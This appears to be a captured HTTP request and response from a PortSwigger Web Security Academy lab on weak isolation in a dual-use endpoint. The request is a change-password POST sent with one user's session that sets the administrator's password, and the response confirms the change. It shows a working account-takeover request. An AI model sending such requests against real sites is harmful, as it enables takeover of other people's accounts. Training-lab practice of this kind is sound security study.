 Request
Pretty Raw Hex
\n
1 POST /my-account/change-password HTTP/2
2 Host: 0a380092049f4d1380a026ed003300af.web-security-academy.net
3 Cookie: session=BhyBLoIGskwnWFpZNuIsk2hhSa3RtJQ6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 100
10 Origin: https://0a380092049f4d1380a026ed003300af.web-security-academy.net
11 Referer: https://0a380092049f4d1380a026ed003300af.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=mMSfa2VSfB4HPogsmVf34M7kAbpvSMIr&username=administrator&new-password-1=test&new-password-2=test
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Weak isolation on dual-use endpoint
Back to lab description
LAB Not solved
Home | My account
Password changed successfully!
Back